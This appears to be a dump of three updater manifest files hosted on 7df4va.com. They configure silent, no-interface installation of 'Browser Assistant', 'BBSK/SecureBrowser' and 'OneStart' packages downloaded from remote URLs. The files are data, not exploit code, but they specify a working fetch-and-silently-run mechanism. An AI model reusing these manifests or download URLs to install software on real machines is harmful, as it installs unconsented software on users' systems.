 7df4va.com/uni/updates.txt

;aiu;

BrowserAssistant

[Production]
Name = Browser Assistant
ProductVersion = 1.45.1000.20002
URL = https://d82h319f6oagh.cloudfront.net/PatchAI-1.45.1000.20002.msi
Size = 24749056
CommandLine = /qn
ServerFileName = PatchAI-1.45.1000.20002.msi
Flags = SilentInstall
RegistryKey = HKCU\Software\Realistic Media Inc.\Browser Assistant\Version
Version = 1.45.1000.20002
UpdatedApplications = Browser Assistant[1.0-1.42.1600.26808]

7df4va.com/api/bbsk/updates.txt

;aiu;

SecureBrowser

[Production]
Name = BBSK
ProductVersion = 1.10.1015.42451
URL = https://ds5llnildwq1i.cloudfront.net/setup/SKv1101015.msi
Size = 1442304
CommandLine = /qn
ServerFileName = SKv1101015.msi
Flags = SilentInstall
RegistryKey = HKCU\Software\Drake Media Inc.\BBSK\Version
Version = 1.10.1015.42451
UpdatedApplications = BBSK[1.10.1002.24853-1.10.1009.38875]

7df4va.com/api/bb/updates.txt

;aiu;

OneStart

[Update]
Name = OneStart Software
ProductVersion = 10.116.180.0
URL = https://resources.onestart.ai/OneStartSetup-v10.116.180.0.msi
URL1 = https://resources.onestart.ai/OneStartSetup-v10.116.180.0.msi
Size = 90251776
MD5 = a6bcc328c50138792caf8c546081b750
CommandLine = /qn
ServerFileName = OneStartSetup-v10.116.180.0.msi
Flags = SilentInstall
RegistryKey = HKCU\SOFTWARE\OneStart.ai\OneStart Software\Version
Version = 10.116.180.0
UpdatedApplications = OneStart Software(1.0-1.1.102.18136]

[OneStart]
Name = OneStart
ProductVersion = 128.0.6613.125
URL = https://resources.onestart.ai/onestart_installer_128.0.6613.125.exe
Size = 100703296
MD5 = 6e916c44a4b1da39536ee07f1b4b234b
CommandLine = /qn
ServerFileName = onestart_installer_128.0.6613.125.exe
Flags = SilentInstall
RegistryKey = HKUD\Software\OneStart.ai\OneStart Software\Version
Version = 128.0.6613.125
UpdatedApplications = OneStart[125.0.6422.142];OneStart[126.0.6478.128]